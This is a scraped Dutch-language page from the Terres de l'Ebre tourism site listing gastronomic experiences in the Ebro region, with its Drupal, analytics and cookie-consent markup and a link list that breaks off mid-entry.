zijn.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-600 section-activitats i18n-nl" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Overslaan en naar de inhoud gaan</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/nl/wat-te-doen/wijntoerisme/gastronomische-ervaringen" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Zoekveld</h2>
    <div class="input-group"><input title="Geef de woorden op waarnaar u wilt zoeken." placeholder="Zoek" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Zoek">Zoek</button>
</div><input type="hidden" name="form_build_id" value="form-2gs4a50kQZuUO1HUYzpnX--b70dhi1jC9LNkb0phDdE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/que-fer/gastronomia-i-enoturisme/experiencies-gastronomiques" class="language-link" xml:lang="ca" title="EXPERIÈNCIES GASTRONÒMIQUES"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/que-hacer/turismo-enologico/experiencias-gastronomicas" class="language-link" xml:lang="es" title="EXPERIENCIAS  GASTRONÓMICAS
"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/quoi-faire/oenotourisme/decouvertes-gastronomiques" class="language-link" xml:lang="fr" title="EXPÉRIENCES GASTRONOMIQUES
"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/what-to-do/wine-tourism/gastronomic-experiences" class="language-link" xml:lang="en" title="GASTRONOMIC EXPERIENCES
"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/was-zu-tun-ist/weintourismus/kulinarische-erlebnisse" class="language-link" xml:lang="de" title="GASTRONOMISCHE ERLEBNISSE
"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl active"><a href="/nl/wat-te-doen/wijntoerisme/gastronomische-ervaringen" class="language-link active" xml:lang="nl" title="GASTRONOMISCHE ERVARINGEN
"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/chto-delat/vinnyy-turizm/gastronomic-experiences" class="language-link" xml:lang="ru" title="ГАСТРОНОМИЧЕСКИЕ ВПЕЧАТЛЕНИЯ
"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/nl" title="Home">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_nl.png" alt="Home" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2124 dropdown"><a href="/nl/node/215" title="De streek
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">De streek
</span>Ontdek <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/nl/ken/biosfeerreservaat" title="Inleiding">Inleiding</a></li>
<li class="collapsed"><a href="/nl/ken/trajecten-gidsen" title="Hoe kan je de streek verkennen?">Hoe kan je de streek verkennen?</a></li>
<li class="collapsed"><a href="/nl/ken/met-wie-komt-u" title="Met wie kom je ons bezoeken?">Met wie kom je ons bezoeken?</a></li>
<li class="last collapsed"><a href="/nl/ken/pers/premsa" title="Professioneel">Professioneel</a></li>
</ul></li>
<li class="expanded active-trail active item-1092 dropdown"><a href="/nl/wat-te-doen" title="Wat te doen?
" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Wat te doen?
</span>Activiteiten <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/nl/wat-te-doen/de-kustlijn" title="De kust">De kust</a></li>
<li class="leaf"><a href="/nl/que-fer/espais-naturals" title="Natuurgebieden">Natuurgebieden</a></li>
<li class="leaf"><a href="/nl/wat-te-doen/plattelandstoerisme" title="Plattelandstoerisme">Plattelandstoerisme</a></li>
<li class="leaf"><a href="/nl/wat-te-doen/avontuur" title="Actief Toerisme">Actief Toerisme</a></li>
<li class="leaf"><a href="/nl/wat-te-doen/cultuur" title="Cultuur">Cultuur</a></li>
<li class="leaf"><a href="/nl/wat-te-doen/wijntoerisme" title="Gastronomie en Wijntoerisme">Gastronomie en Wijntoerisme</a></li>
<li class="leaf"><a href="/nl/wat-te-doen/binnenvaart" title="Binnenvaart">Binnenvaart</a></li>
<li class="last leaf"><a href="/nl/que-fer/birdwatching" title="Vogels spotten">Vogels spotten</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/nl/waar-te-slapen" title="Accommodatie" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Accommodatie</span>Waar te slapen <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/nl/waar-te-slapen/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/nl/waar-te-slapen/campings" title="Campings">Campings</a></li>
<li class="leaf"><a href="/nl/waar-te-slapen/appartementen" title="Appartementen">Appartementen</a></li>
<li class="leaf"><a href="/nl/waar-te-slapen/vakantiehuizen" title="Landelijke vakantiehuizen">Landelijke vakantiehuizen</a></li>
<li class="leaf"><a href="/nl/waar-te-slapen/berghutten" title="Berghutten">Berghutten</a></li>
<li class="leaf"><a href="/nl/waar-te-slapen/jeugdherbergen" title="Herbergen">Herbergen</a></li>
<li class="last leaf"><a href="/nl/waar-te-slapen/pensions" title="Pensions">Pensions</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/nl/kalender" title="Vrije tijd
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Vrije tijd
</span>Agenda
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/nl/kalender/vandaag" title="Vandaag">Vandaag</a></li>
<li class="leaf"><a href="/nl/kalender/weekend" title="Weekend">Weekend</a></li>
<li class="leaf"><a href="/nl/kalender/week-perfect" title="Ideale week
">Ideale week
</a></li>
<li class="last leaf"><a href="/nl/kalender/hele-maand" title="De hele maand
">De hele maand
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/nl/ervaringen" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Ervaringen
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/nl/ervaringen" title="Reizen en ideeën">Reizen en ideeën</a></li>
<li class="leaf"><a href="/nl/ervaringen/blogs" title="Terres de l&#039;Ebre in de blogs
">Terres de l&#039;Ebre in de blogs
</a></li>
<li class="leaf"><a href="/nl/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/nl/sociale-netwerken" title="Sociale netwerken">Sociale netwerken</a></li>
</ul></li>
<li class="last expanded item-1594 dropdown"><a href="/nl/contact" title="Contact" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contact</span>Hoe krijg je <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/nl/contact#field-block-contact-0" title="Met de auto">Met de auto</a></li>
<li class="leaf"><a href="/nl/contact#field-block-contact-1" title="Met de bus">Met de bus</a></li>
<li class="leaf"><a href="/nl/contact#field-block-contact-2" title="Door de lucht">Door de lucht</a></li>
<li class="last leaf"><a href="/nl/contact#field-block-contact-3" title="met de trein">Met de trein</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-activitats-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/nl/block/activitats-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-3cfae811c3879b9087bd02f881f6046c">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/nl/field-collection/field-slides/457">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/nl/field-collection/field-slides/458">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/nl/field-collection/field-slides/459">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/nl/field-collection/field-slides/460">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/nl/wat-te-doen" title="Wat te doen">Wat te doen</a></li>
<li><a href="/nl/wat-te-doen/wijntoerisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="active">GASTRONOMISCHE ERVARINGEN
</li>
</ol>      <h1 class="page-header">GASTRONOMISCHE ERVARINGEN
</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-activity-term-page" class="block block-views clearfix">

      
  <form action="/nl/wat-te-doen/wijntoerisme/gastronomische-ervaringen" method="get" id="views-exposed-form-activity-term-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-shs-term-node-tid-depth-1-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth_1">
                  <label for="edit-shs-term-node-tid-depth-1">
            Soort activiteit          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth-1 form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth-1" name="shs_term_node_tid_depth_1"><option value="All" selected="selected">- Alle -</option><option value="600">GASTRONOMISCHE ERVARINGEN
</option><option value="2545">FESTIVALS</option><option value="799">Glareolidae</option><option value="549">ROUTES
</option><option value="698">KANO
</option><option value="546">STRANDEN EN BAAITJES
</option><option value="558">Biosfeerreservaat</option><option value="552">RIBERA D’EBRE
</option><option value="1911">VIA VERDA</option><option value="591">MOUNTAINBIKE EN FIETSTOERISME
</option><option value="547">NATUURLIJKE PADEN</option><option value="699">PLEZIERVAARTEN
</option><option value="550">BIJZONDERE SOORTEN
</option><option value="798">Haematopodidae</option><option value="553">MONTSIÀ
</option><option value="559">Naturpark Delta de l&#039;Ebre
</option><option value="2536">PASSIONS</option><option value="599">KWALITEITSPRODUCTEN
</option><option value="554">BAIX EBRE</option><option value="574">SLAG BIJ DE EBRO
</option><option value="551">Natuurgebieden</option><option value="590">WATERSPORTCENTRUM
</option><option value="601">GASTRONOMISCHE FESTIVITEITEN,  DAGEN EN FEESTEN
</option><option value="788">Gaviidae</option><option value="560">NATUURPARK ELS PORTS
</option><option value="548">JACHTHAVENS
</option><option value="700">MOTORBOTEN
</option><option value="575">ROTSTEKENINGEN
</option><option value="2153">ELS PORTS EN FAMÍLIA</option><option value="806">Falconidae</option><option value="604">DAGEN ROND WIJNTOERISME
</option><option value="592">WANDELSPORT
</option><option value="555">TERRA ALTA</option><option value="701">WOONVAARSCHEPEN
</option><option value="593">CANYONING
</option><option value="603">BODEGA&#039;S DIE BEZOCHT KUNNEN WORDEN

</option><option value="556">DELTA</option><option value="588">RIVIERBOTEN
</option><option value="803">Emberizidae</option><option value="576">IBERISCHE DORPEN
</option><option value="561">NATUURRESERVAAT VAN SEBES
</option><option value="666">ANDERE NATUURGEBIEDEN
</option><option value="577">DE KASTELEN VAN HET GRONDGEBIED
</option><option value="557">PORTS</option><option value="594">KLIMMEN
</option><option value="818">Hirundinidae</option><option value="589">ROUTES
</option><option value="784">RONDLEIDINGEN
</option><option value="841">Fringillidae</option><option value="595">PAARDRIJDEN
</option><option value="573">ROUTES
</option><option value="578">ERFGOED
</option><option value="2398">RUTA OLIVERES MIL·LENÀRIES</option><option value="579">HISTORISCHE EN MONUMENTALE CENTRA
</option><option value="837">Laniidae</option><option value="596">KANO
</option><option value="823">Muscicapidae</option><option value="580">MUSEA EN INFORMATIECENTRA
</option><option value="597">ZEILEN
</option><option value="1656">KITESURF</option><option value="581">MODERNISME EN ANDERE ERFGOEDELEMENTEN
</option><option value="836">Oriolidae</option><option value="582">HISTORISCHE RECREATIES
</option><option value="819">Motacillidae</option><option value="598">DUIKEN
</option><option value="814">Meropidae</option><option value="786">MULTI-AVONTUUR
</option><option value="1657">RONDLEIDINGEN</option><option value="801">Laridae</option><option value="808">Cuculidae</option><option value="838">Corvidae</option><option value="812">Apodidae</option><option value="791">Ardeidae</option><option value="787">Anatidae</option><option value="813">Alcedinidae</option><option value="802">Alaudidae</option><option value="811">Caprimulgidae</option><option value="835">Certhiidae</option><option value="807">Columbidae</option><option value="815">Coraciidae</option><option value="826">Cinticolidae</option><option value="820">Cinclidae</option><option value="825">Cettidae</option><option value="795">Pandionidae</option><option value="832">Paridae</option><option value="824">Turdidae</option><option value="809">Tytonide</option><option value="821">Troglodytidae</option><option value="834">Tichodromadidae</option><option value="828">Sylvidae</option><option value="792">Threskiornithidae</option><option value="816">Upupidae</option><option value="839">Sturnidae</option><option value="810">Strigide</option><option value="817">Picidae</option><option value="794">Podicipedidae</option><option value="829">Phylloscopidae</option><option value="793">Phoenicopteridae</option><option value="840">Passeridae</option><option value="804">Phasianidae</option><option value="789">Procellariidae</option><option value="822">Prundellidae</option><option value="833">Sittidae</option><option value="800">Sternidae</option><option value="830">Regulidae</option><option value="797">Recurvirostridae</option><option value="796">Rallidae</option><option value="831">Aegithalidae</option><option value="827">Acrocephalidae</option><option value="805">Accipitridae</option><option value="347">DE KUST
</option><option value="345">NATUURGEBIEDEN

</option><option value="344">AGROTOERISME</option><option value="346">ACTIEF TOERISME
</option><option value="342">Cultuur</option><option value="348">Gastronomie en Wijntoerisme
</option><option value="349">RIVIERVAART
</option><option value="343">BIRDWATCHING
</option></select></div>        </div>
              </div>
          <div id="edit-shs-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth">
                  <label for="edit-shs-term-node-tid-depth">
            Filteren op:          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth" name="shs_term_node_tid_depth"><option value="All" selected="selected">- Alle -</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-activity-term" name="" value="Zoek" class="btn btn-primary form-submit">Zoek</button>
    </div>
      </div>
</div>
</div></form><a href="/nl/activiteiten/kaart" class="map-link" title="Geolocatie"><strong>Geolocatie</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-rendered-term view-id-rendered_term view-display-id-block view-dom-id-d7f6dc42d12d465384f32f71a28a4883">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div  class="taxonomy-term vocabulary-activity-type view-mode-full full">
          <div class="row">
      <div class="col-sm-6 ">
        <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>Gastronomie en Wijntoerisme
</h2><h3>GASTRONOMISCHE ERVARINGEN
</h3></div>
      </div>
</div>
<div class="taxonomy-term-description"><p>De gastronomische ervaringen in Terres de l’Ebre zijn steeds verzekerd. Zowel de restauranthouders als de kookverenigingen van elke gemeente organiseren regelmatig tal van activiteiten om de streekproducten te promoten en de aandacht te trekken van de inwoners en de bezoekers.</p>

<p>De creatieve keuken gaat perfect samen met de meer traditionele keuken die recepten van onze voorouders geërfd heeft. Terres de l’Ebre heeft momenteel drie restaurants met een Michelinster: het <a href="http://www.lesmoles.com" target="_blank">restaurant Les Moles</a>, onder leiding van chef Jeroni Castell, gelegen in Ulldecona; het <a href="http://hotelvillaretiro.com/restaurant/?lang=ca" target="_blank">restaurant Villa Retiro</a>, gestuurd door chef Fran López, in de gemeente Xerta; en recent het <a href="http://www.anticmoli.com" target="_blank">restaurant l'Antic Molí</a>, ook gelegen in Ulldecona, dat deze erkenning bemachtigd heeft onder aanvoering van chef Vicent Guimerà. </p>

<p> </p>
</div>      </div>
      <div class="col-sm-6 ">
              </div>
    </div>
          <div class="row">
      <div class="col-sm-6 ">
        <div class="view view-activity-term view-id-activity_term view-display-id-entity_view_1 view-dom-id-eb2f93104e966413e70c41a426dffc69">
      
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/gastronomie-en-wijntoerisme/gastronomische-ervaringen/esdifferent-outdoor" title="Ésdifferent Outdoor Experience
POBLA DE MASSALUCA, LA">Ésdifferent Outdoor Experience
<span class="views-field-field-municipi">POBLA DE MASSALUCA, LA</span></a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/gastronomie-en-wijntoerisme/gastronomische-ervaringen/feesten-van-het-oogsten" title="FEESTEN VAN HET OOGSTEN VAN RIJST
ALDEA, L&#039;, AMPOLLA, L&#039;, AMPOSTA,...">FEESTEN VAN HET OOGSTEN VAN RIJST
<span class="views-field-field-municipi">ALDEA, L&#039;, AMPOLLA, L&#039;, AMPOSTA,...</span></a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/gastronomie-en-wijntoerisme/gastronomische-ervaringen/feesten-van-het-planten" title="FEESTEN VAN HET PLANTEN VAN RIJST
ALDEA, L&#039;, AMPOLLA, L&#039;, AMPOSTA,...">FEESTEN VAN HET PLANTEN VAN RIJST
<span class="views-field-field-municipi">ALDEA, L&#039;, AMPOLLA, L&#039;, AMPOSTA,...</span></a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/gastronomie-en-wijntoerisme/gastronomische-ervaringen/identitat-extra-verge" title="Identitat Extra Verge Olive Oil
HORTA DE SANT JOAN">Identitat Extra Verge Olive Oil
<span class="views-field-field-municipi">HORTA DE SANT JOAN</span></a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/cultuur/musea-en-interpretatiecentra/informatiecentrum-van-de-bijenteelt-en" title="INFORMATIECENTRUM VAN DE BIJENTEELT EN MURIA HONING
PERELLO, EL">INFORMATIECENTRUM VAN DE BIJENTEELT EN MURIA HONING
<span class="views-field-field-municipi">PERELLO, EL</span></a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/gastronomie-en-wijntoerisme/gastronomische-ervaringen/la-calafa-biologische" title="LA CALAFA - BIOLOGISCHE LANDBOUW IN TERRES DE L&#039;EBRE
ALCANAR">LA CALAFA - BIOLOGISCHE LANDBOUW IN TERRES DE L&#039;EBRE
<span class="views-field-field-municipi">ALCANAR</span></a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/actief-toerisme/mountainbike-en-fietstoerisme/lo-riu" title="Lo Riu
AMPOSTA">Lo Riu
<span class="views-field-field-municipi">AMPOSTA</span></a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/gastronomie-en-wijntoerisme/gastronomische-ervaringen/mirador-de-la-badia" title="Mirador de la Badia
